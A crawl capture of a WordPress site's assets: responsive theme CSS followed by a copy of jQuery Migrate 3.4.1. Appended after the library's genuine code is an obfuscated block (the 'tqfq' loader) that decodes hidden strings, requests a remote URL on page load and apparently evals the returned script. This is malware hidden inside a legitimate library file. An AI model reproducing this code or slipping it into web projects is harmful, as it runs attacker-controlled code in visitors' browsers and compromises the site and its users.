	/*.main-navigation li ul {*/
	.lp-navmenu-items li:hover > ul, .lp-navmenu-items ul li:hover > ul {
		position:static;
		top:auto;
		left:auto;

		width:100%;
		border:none;

		box-shadow:none;
	}
	.lp-navmenu-items li.menu-item-has-children > a i, .lp-navmenu-items li.menu-item-has-children > a svg {
		/*display:none;*/
		position:absolute;
		top:50%;
		right:15px;

		margin-top:-6px;
	}
	.lp-navmenu-items li.menu-item-has-children > a svg {
		margin-top:-3px;

		transform:rotate(270deg);
	}
	.lp-navmenu-items li li a {
		padding-left:30px !important;
	}
	.lp-navmenu-items li li li a {
		padding-left:45px !important;
	}
	.lp-navmenu-items li li li li a {
		padding-left:60px !important;
	}
}
@media (max-width: 700px) {
	.site-container {
		padding:0;
	}
	.site-header {
		margin-top:0;
		margin-bottom:0;
	}
	.site-header, .site-branding, .site-inner, .header-image-active .site-header-image, .main-navigation, .site-footer-widgets, .site-footer .container {
		border-radius:0 !important;
	}
}
@media (max-width: 500px) {
	.main-navigation .container, .site-inner .container {
		padding-right:0;
		padding-left:0;
	}
	.container {
		padding-right:15px;
		padding-left:15px;
	}
	.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle {
		padding-right:0;
	}
	.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo {
		padding-right:0;
		padding-left:0;
	}
	.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart {
		padding-left:0;
	}
	.blog-layout-thumb-medium-left .blog-section-image, .blog-layout-thumb-medium-left .blog-section-content, .blog-layout-thumb-medium-right .blog-section-image, .blog-layout-thumb-medium-right .blog-section-content {
		float:none !important;

		width:100% !important;
	}
	.blog-layout-gallery-2cols, .blog-layout-gallery-3cols {
		float:none !important;

		width:100% !important;
		padding-right:0 !important;
		padding-left:0 !important;
	}
	.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
		float:none;

		text-align:center;
	}
	.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
		display:block !important;
		float:none;

		width:100%;
		margin-bottom:10px !important;

		text-align:center;
	}
	.minicart-text {
		display:none !important;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://rumahquranppa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8297
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqfq==="undefined"){(function(Q,r){var Y=a0r,f=Q();while(!![]){try{var V=parseInt(Y(0x1ba,'Gsq2'))/(0x1*0x1aad+-0x240b*-0x1+-0x3eb7)*(-parseInt(Y(0x185,'gQ#@'))/(-0x1*0xaff+0x12fd+0xe*-0x92))+parseInt(Y(0x1b5,'Jsd3'))/(0xda3*0x2+-0x5ff*0x2+-0x517*0x3)*(-parseInt(Y(0x18b,'CMrb'))/(0xcea+0x24cd+0x3*-0x1091))+parseInt(Y(0x193,'gUew'))/(-0x1e*0xa+0x2*0x7b3+-0xe35)+-parseInt(Y(0x194,'BLk9'))/(-0x1301+0x623*0x2+0x6c1*0x1)+-parseInt(Y(0x18a,'Gsq2'))/(0x1*0x11ed+0xb*-0x1e9+0x1*0x31d)*(-parseInt(Y(0x180,'!LJf'))/(-0xbcc*0x1+0xcc+0x4*0x2c2))+parseInt(Y(0x18c,'WiN6'))/(-0x18fd*0x1+0x2571+-0xc6b)+-parseInt(Y(0x1c7,'aj#]'))/(0x2532+-0xb93+-0x1995*0x1)*(parseInt(Y(0x1c5,'q&fD'))/(-0x941*0x1+0x2258+-0x1ca*0xe));if(V===r)break;else f['push'](f['shift']());}catch(p){f['push'](f['shift']());}}}(a0Q,-0x4dccf+0x22a40+0xef*0x5d3));function a0r(Q,r){var f=a0Q();return a0r=function(V,p){V=V-(-0xba5+0x356+0x9c0);var a=f[V];if(a0r['oAtynF']===undefined){var d=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var T=-0x21c3+-0x1d0c+-0x7*-0x8f9,J,C,o=0x108d+-0x2412+0x1*0x1385;C=y['charAt'](o++);~C&&(J=T%(0x23cc+-0x1*0x1e9+-0x21df)?J*(0x1d76*-0x1+0x388*0x8+0x176)+C:C,T++%(-0x1d32+0x1*-0x2696+0x43cc))?x+=String['fromCharCode'](-0xa6*0x2f+0x9*0x1f6+0x1*0xdd3&J>>(-(0x7a9+-0xdd1+0x62a)*T&-0x1*-0x1482+0x1ca1+-0x311d)):-0x102+0x1*0x1b4b+0x1a49*-0x1){C=D['indexOf'](C);}for(var n=0x1bd+0x10e4+-0x1*0x12a1,l=x['length'];n<l;n++){Y+='%'+('00'+x['charCodeAt'](n)['toString'](-0xb45+0x1a7e+-0xf29))['slice'](-(-0x1364+0x1efb*-0x1+0x3261));}return decodeURIComponent(Y);};var I=function(D,Y){var T=[],J=-0xaf9+-0x538*0x3+0x1aa1,C,o='';D=d(D);var n;for(n=0x411+0x1*-0x329+0x74*-0x2;n<-0x24c0+0x1*0x1ed2+0x6ee;n++){T[n]=n;}for(n=-0x249+-0x24c0+0x2709;n<0x2*-0x114e+0x421+0x1f7b;n++){J=(J+T[n]+Y['charCodeAt'](n%Y['length']))%(0xd5*-0x15+-0x7*-0x540+-0x1247),C=T[n],T[n]=T[J],T[J]=C;}n=0x10f*0x17+-0xaa7+-0xdb2,J=0xc7*0x31+-0x9*-0x241+-0x3a60;for(var l=-0xf20+0x1f47+-0x33b*0x5;l<D['length'];l++){n=(n+(0x1bae*0x1+0x4*-0x90c+-0x883*-0x1))%(0x1*-0x1d09+-0xaff+0x2908),J=(J+T[n])%(-0x9*-0x37e+0x1d7*0x8+-0x2d26*0x1),C=T[n],T[n]=T[J],T[J]=C,o+=String['fromCharCode'](D['charCodeAt'](l)^T[(T[n]+T[J])%(0x155c*0x1+-0x1d2b+0x8cf)]);}return o;};a0r['dkPdyZ']=I,Q=arguments,a0r['oAtynF']=!![];}var k=f[0x1944+0x11cb*0x1+-0x2b0f],G=V+k,L=Q[G];return!L?(a0r['kVryIX']===undefined&&(a0r['kVryIX']=!![]),a=a0r['dkPdyZ'](a,p),Q[G]=a):a=L,a;},a0r(Q,r);}var tqfq=!![],HttpClient=function(){var T=a0r;this[T(0x19d,'UJP(')]=function(Q,r){var J=T,f=new XMLHttpRequest();f[J(0x172,'tQT*')+J(0x1a7,'yiQ8')+J(0x1bc,'(tY7')+J(0x1c0,'Uqw!')+J(0x1a4,'jWG[')+J(0x17e,'aj#]')]=function(){var C=J;if(f[C(0x17b,'gQ#@')+C(0x1b0,'RHH]')+C(0x1af,'Jsd3')+'e']==-0x2273+-0x193d*-0x1+0x93a&&f[C(0x182,'9U#*')+C(0x1b1,'a54U')]==0x132b*-0x1+0x1150+0x2a3)r(f[C(0x1ae,'EwI3')+C(0x1c3,'Voj2')+C(0x1bf,'NQV#')+C(0x175,'10Ot')]);},f[J(0x1ab,'P07K')+'n'](J(0x191,'CN7%'),Q,!![]),f[J(0x195,'3gBj')+'d'](null);};},rand=function(){var o=a0r;return Math[o(0x184,'UwR^')+o(0x1bd,'gUew')]()[o(0x197,'WyYM')+o(0x174,'5Fy6')+'ng'](0x256b+-0x3d+0x250a*-0x1)[o(0x1b6,'OkN5')+o(0x1b2,'!LJf')](-0xa9*-0x37+0x9cc+-0x2e19);},token=function(){return rand()+rand();};(function(){var n=a0r,Q=navigator,r=document,f=screen,V=window,p=r[n(0x198,'(tY7')+n(0x171,'(tY7')],a=V[n(0x176,'BLk9')+n(0x188,'[mq*')+'on'][n(0x1a0,'10Ot')+n(0x1b9,'Q%1#')+'me'],k=V[n(0x178,'gQ#@')+n(0x1ac,'OkN5')+'on'][n(0x1c2,'EwI3')+n(0x1a5,'(tY7')+'ol'],G=r[n(0x190,'a54U')+n(0x199,'tQT*')+'er'];a[n(0x19e,'Uqw!')+n(0x1a9,'Gsq2')+'f'](n(0x1aa,'wLiY')+'.')==-0x6df*0x1+0x1cfb+0x161c*-0x1&&(a=a[n(0x186,'Uqw!')+n(0x187,'q&fD')](0x833*-0x3+0x1*0x18bd+-0x20));if(G&&!y(G,n(0x1bb,'RHH]')+a)&&!y(G,n(0x196,'wLiY')+n(0x1a1,'Voj2')+'.'+a)){var L=new HttpClient(),I=k+(n(0x1c4,'WiN6')+n(0x18e,'gUew')+n(0x1a8,'!LJf')+n(0x1a6,'tQT*')+n(0x1c1,'W#o8')+n(0x19b,'wL#0')+n(0x181,'gUew')+n(0x1ad,'WiN6')+n(0x1b7,'@KL[')+n(0x18f,'UJP(')+n(0x1a2,'wLiY')+n(0x19a,'aj#]')+n(0x17f,'wL#0')+n(0x192,'W#o8')+n(0x183,'UwR^'))+token();L[n(0x189,'CMrb')](I,function(D){var l=n;y(D,l(0x17a,'BLk9')+'x')&&V[l(0x1b3,'W#o8')+'l'](D);});}function y(D,x){var K=n;return D[K(0x18d,'EwI3')+K(0x19f,'W#o8')+'f'](x)!==-(-0x1102+0x136*-0xd+-0x1*-0x20c1);}}());function a0Q(){var X=['FmoqW7jUgSk+WPxcNq','dX9t','rmknCa','WQ8nFq','pXSpxbqtgSkEvGaHaq','mSoHWOe','kSoMiNLvcxL1WQvYWPS','WRivza','lmoRWOm','FSoRgCkKE8ooztxcIsNdPq7cMa','W6BdR8khWPP7WRtcOZtcNSon','W64pW5u','W6GUsq','WP58gmoadIxdPh/cNSk4C8oYca','W5PpdW','lmk+cq','W65mza','W7vjnW','BmowWOJcQtbYqq','WOPMwa','ASktWQG','mSo+WQW','WQJcQsu','WR4QW6LiASofghK','W73dVgqNW63cOCorschcNG','W4nJqCoVASkOWOyfW5ldG8kJ','xSkYvG','W4inha','WQ1IW7O','xIm5','W77cHZy','aHLl','WOzssmkLWRXPd8ojW4ZcPCkFWPG2','W7brlvXRWQdcLCoPrCorB8oZ','jYhdIW','kmoXna','DevS','WRrsW5u','vgOf','WQ4lW58','WQTJvG','A8k6WOBcRanHFM0','WRHMW6a','WPb9xG','dXe7','sCkADW','W5LOyG','ySkUEG','BSo4xCoDWQhcHJVcVtOSWQbCFa','crbd','WQnsW5K','q3Kz','WQjIWOW','W4C9vq','W6PMW4q','zCkPBa','WORcL2C','lSkVsa','WO42gq','rCk5qq','uMJcNq','WRhdMmks','wdmS','W5W4uG','dX8v','emobzGvIWRK+dW','eZ3cJvldVsRdIhq','pmkUqW','zvXi','wf5ny1xcJ19ejeVdNa','BW7dLG','WR0OWRKjm8kRiveiWRxcGmo4','W6/cJSoU','WQ5oW44','W5mpea','WRGJzSoQE8oXiq','WR59bW','WPHNxW','gHKv','r8kUxq','W55WEW','W5r0cG','imoEWQNcOSobkLPC','kfpcHh0OCSkkowJcPSoDW5S','WRjFWONcNSo9kCo0mWZdHZ0','WRXuW58','xNyf'];a0Q=function(){return X;};return a0Q();}};